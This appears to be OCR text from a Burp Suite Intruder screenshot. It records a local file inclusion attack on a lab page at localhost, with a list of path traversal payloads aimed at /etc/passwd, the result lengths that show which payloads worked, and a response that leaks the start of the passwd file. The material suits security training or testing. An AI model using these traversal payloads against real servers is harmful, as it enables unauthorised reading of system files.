 rget Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
Attack type: Sniper
GET /LFI/three.php?file=§foo§ HTTP/1
Host: localhost:1112
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux
Accept: text/html,application/xhtml+
Accept-Language: en-US,en;q=0.8
Connection: close
Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Com
14 ....//....//....//....//....////etc/passwd 200 166
15 ....//....//....//....//....//....////etc/pas... 200 166
16 ....//....//....//....//....//....//....////etc... 200 166
17 ....//....//....//....//....//....//....//....//... 200 166
18 ...////etc/passwd 200 166
19 ...//...////etc/passwd 200 166
20 ...//...//...////etc/passwd 200 166
21 ...//...//...//...////etc/passwd 200 3227
22 ...//...//...//...//...////etc/passwd 200 3227
23 ...//...//...//...//...//...////etc/passwd 200 3227
24 ...//...//...//...//...//...//...////etc/pas... 200 3227
25 ...//...//...//...//...//...//...//...////etc/... 200 3227
26 ...../////etc/passwd 200 166
27 .....///...../////etc/passwd 200 166
28 .....///.....///...../////etc/passwd 200 166
29 .....///.....///.....///...../////etc/passwd 200 166
30 .....///.....///.....///.....///...../////etc/... 200 166
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 May 2017 10:17:25 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 3035
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
? < + > Type a search term